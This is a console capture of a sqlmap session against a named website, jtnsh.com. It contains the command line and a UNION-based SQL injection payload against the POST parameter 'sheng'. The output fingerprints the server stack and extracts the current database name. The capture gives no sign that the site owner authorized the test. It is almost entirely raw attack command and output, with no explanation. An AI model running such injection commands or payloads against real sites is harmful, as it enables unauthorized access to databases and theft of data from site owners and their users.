 C:\Users\Liuan>c:\Python27\python.exe d:\sqlmap-master\sqlmap.py -r C:\Users\Liu
an\Desktop\jtnsh.com\sql1.txt --risk 2 --current-db
sqlmap
{1.0-dev-nongit-20150112}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:07:11
[12:07:11] [INFO] parsing HTTP request from 'C:\Users\Liuan\Desktop\jtnsh.com\sq
l1.txt'
[12:07:11] [INFO] resuming back-end DBMS 'mysql'
[12:07:11] [INFO] testing connection to the target URL
[12:07:11] [INFO] heuristics detected web page charset 'ascii'
[12:07:11] [INFO] heuristically checking if the target is protected by some kind
of WAF/IPS/IDS
[12:07:11] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: sheng (POST)
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: sheng=1' UNION ALL SELECT NULL,CONCAT(0x7178767171,0x6742574e70544d
70506f,0x716a6b7171),NULL#
---
[12:07:11] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.21, PHP 5.3.10
back-end DBMS: MySQL 5
[12:07:11] [INFO] fetching current database
current database: 'jtnsh'
[12:07:11] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\www.jtnsh.com'
[*] shutting down at 12:07:11
C:\Users\Liuan>_